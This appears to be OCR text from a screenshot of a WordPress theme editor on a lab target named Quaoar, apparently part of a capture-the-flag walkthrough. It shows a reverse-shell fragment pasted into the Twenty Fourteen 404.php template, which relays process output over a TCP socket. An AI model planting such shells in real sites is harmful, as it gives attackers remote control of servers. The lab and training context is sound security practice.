 192.168.56.145/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=2164&updated=true
2
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quaoar 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.6.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions